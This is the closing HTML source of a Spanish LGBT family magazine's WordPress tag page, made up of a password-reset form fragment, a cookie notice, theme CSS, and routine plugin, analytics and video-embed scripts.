					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
				<div class="lwa-cancel-wrap">
					<a class="lwa-cancel" href="#">Cancelar</a>
				</div>
			</div>
			</form>
			</div>
</div>
				<div class="background"></div>			</div>
				</div>
		<div class="content-custom content-block">
		</div>
	</div>
	<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="valenti-i-x"></i></a>

</div>
<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="valenti-i-x"></i></a></span>
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "",
					"name": "clínica gayfriendly"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"603f266aa8","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"clinica-gayfriendly","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":1428,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["clinica-gayfriendly"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-18 13:45:48 by W3 Total Cache
-->